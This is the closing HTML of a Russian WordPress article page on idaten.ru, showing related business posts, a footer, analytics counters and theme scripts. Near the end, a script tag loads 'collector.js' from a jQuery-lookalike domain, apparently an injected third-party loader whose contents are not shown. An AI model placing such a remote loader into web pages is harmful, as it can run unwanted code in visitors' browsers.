                block_td_uid_3_66a08d4bc1ee3.id = "td_uid_3_66a08d4bc1ee3";
                block_td_uid_3_66a08d4bc1ee3.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_3_66a08d4bc1ee3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_66a08d4bc1ee3_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1468,"live_filter_cur_post_author":"2","block_template_id":""}';
                block_td_uid_3_66a08d4bc1ee3.td_column_number = "3";
                block_td_uid_3_66a08d4bc1ee3.block_type = "td_block_related_posts";
                block_td_uid_3_66a08d4bc1ee3.post_count = "6";
                block_td_uid_3_66a08d4bc1ee3.found_posts = "12";
                block_td_uid_3_66a08d4bc1ee3.header_color = "";
                block_td_uid_3_66a08d4bc1ee3.ajax_pagination_infinite_stop = "";
                block_td_uid_3_66a08d4bc1ee3.max_num_pages = "2";
                tdBlocksArray.push(block_td_uid_3_66a08d4bc1ee3);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="td_uid_4_66a08d4bc349d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_66a08d4bc1ee3" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_5_66a08d4bc34dd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_66a08d4bc1ee3" href="#">БОЛЬШЕ ОТ АВТОРА</a>
</h4>
                <div id="td_uid_3_66a08d4bc1ee3" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/buisness/osnovy-logisticheskoi-deyatelnosti-predpriyatiya" rel="bookmark" title="Основы логистической деятельности предприятия"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/69-218x150.jpg" srcset="/wp-content/uploads/2020/06/69-218x150.jpg 218w, /wp-content/uploads/2020/06/69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Основы логистической деятельности предприятия" title="Основы логистической деятельности предприятия"></a>
                          </div>
<a href="/category/buisness" class="td-post-category">Бизнес</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/buisness/osnovy-logisticheskoi-deyatelnosti-predpriyatiya" rel="bookmark" title="Основы логистической деятельности предприятия">Основы логистической деятельности предприятия</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/buisness/inventarizaciya-poryadok-provedeniya-i-oformleniya-rezultatov" rel="bookmark" title="Инвентаризация порядок проведения и оформления результатов"></a>
                          </div>
<a href="/category/buisness" class="td-post-category">Бизнес</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/buisness/inventarizaciya-poryadok-provedeniya-i-oformleniya-rezultatov" rel="bookmark" title="Инвентаризация порядок проведения и оформления результатов">Инвентаризация порядок проведения и оформления результатов</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/buisness/strahovanie-kiberriskov" rel="bookmark" title="Страхование киберрисков"></a>
                          </div>
<a href="/category/buisness" class="td-post-category">Бизнес</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/buisness/strahovanie-kiberriskov" rel="bookmark" title="Страхование киберрисков">Страхование киберрисков</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/buisness/primenenie-informacionnyh-tehnologii-v-biznese" rel="bookmark" title="Применение информационных технологий в бизнесе"></a>
                          </div>
<a href="/category/buisness" class="td-post-category">Бизнес</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/buisness/primenenie-informacionnyh-tehnologii-v-biznese" rel="bookmark" title="Применение информационных технологий в бизнесе">Применение информационных технологий в бизнесе</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/buisness/sovremennyi-rynok-muzhskoi-sportivnoi-obuvi" rel="bookmark" title="Современный рынок мужской спортивной обуви"></a>
                          </div>
<a href="/category/buisness" class="td-post-category">Бизнес</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/buisness/sovremennyi-rynok-muzhskoi-sportivnoi-obuvi" rel="bookmark" title="Современный рынок мужской спортивной обуви">Современный рынок мужской спортивной обуви</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/buisness/programmy-gosudarstvennoi-podderzhki-malogo-i-srednego-biznesa" rel="bookmark" title="Программы государственной поддержки малого и среднего бизнеса"></a>
                          </div>
<a href="/category/buisness" class="td-post-category">Бизнес</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/buisness/programmy-gosudarstvennoi-podderzhki-malogo-i-srednego-biznesa" rel="bookmark" title="Программы государственной поддержки малого и среднего бизнеса">Программы государственной поддержки малого и среднего бизнеса</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_66a08d4bc1ee3" data-td_block_id="td_uid_3_66a08d4bc1ee3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_3_66a08d4bc1ee3" data-td_block_id="td_uid_3_66a08d4bc1ee3"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments"></div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="td-footer-wrapper td-container-wrap td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Сайт idaten.ru следует процедурам добровольного урегулирования споров об интеллектуальных правах в соответствии со ст. 15.7 ФЗ-149 «Об информации, информационных технологиях и о защите информации».<br>
                <br>
                Связь с администрацией - <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ee878a8f9a8b809c9bae978f808a8b96c09c9b">[email&#160;protected]</a><br>
                <br>
                <br>
                Наш спонсор Сайт с лучшими обзорами наушников и аксессуаров
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-td-demo-footer-menu-container">
              <ul id="menu-td-demo-footer-menu" class="td-subfooter-menu">
                <li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1720">
                  <a href="/privacy">Политика конфиденциальности</a>
                </li>
                <li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1721">
                  <a href="/contacts">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Идатен.ру | Агрегатор научных статей с лучших конференций СНГ 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">


            document.write("<a href='//www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число посетителей за"+
            " сегодня' "+
            "border='0' width='88' height='15'><\/a>")
            </script> 
            
          </div>
        </div>
      </div>
    </div>
  </div> 
  <script type="text/javascript" src="/wp-content/themes/Newspaper/js/tagdiv_theme.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ezTOC = {"smooth_scroll":"1","scroll_offset":"30"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js"></script> 
  <script>


    

        

                (function(){
                        var html_jquery_obj = jQuery('html');

                        if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

                                var path = 'https://idaten.ru/wp-content/themes/Newspaper/style.css';

                                jQuery.get(path, function(data) {

                                        var str_split_separator = '#td_css_split_separator';
                                        var arr_splits = data.split(str_split_separator);
                                        var arr_length = arr_splits.length;

                                        if (arr_length > 1) {

                                                var dir_path = 'https://idaten.ru/wp-content/themes/Newspaper';
                                                var splited_css = '';

                                                for (var i = 0; i < arr_length; i++) {
                                                        if (i > 0) {
                                                                arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
                                                        }
                                                        //jQuery('head').append('<style>' + arr_splits[i] + '');

                                                        var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
                                                                return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
                                                        });

                                                        splited_css += "<style>" + formated_str + "";
                                                }

                                                var td_theme_css = jQuery('link#td-theme-css');

                                                if (td_theme_css.length) {
                                                        td_theme_css.after(splited_css);
                                                }
                                        }
                                });
                        }
                })();

        
        
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01c49e37c2bf4c7c8ce07f42fa82e32e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
